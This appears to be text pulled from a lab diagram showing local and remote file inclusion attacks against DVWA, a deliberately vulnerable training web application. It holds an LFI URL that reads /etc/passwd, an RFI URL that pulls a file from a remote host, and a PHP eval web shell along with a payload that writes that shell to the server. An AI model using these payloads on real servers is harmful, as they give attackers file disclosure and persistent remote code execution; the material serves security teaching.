 http://172.16.70.214/dvwa/fi/?page=/etc/passwd
LFI
http://172.16.70.214/dvwa/fi/?page=http://remote.com/1.txt
RFI
webshell
Hacker
(Kali Linux)
Web Server
(DVWA)
<?php @eval($_POST['pass']);?>
http://remote.com/1.txt
<?fputs(fopen("shell.php","w"),'<?php
eval($_POST[pass]);?>')?>
Remote Server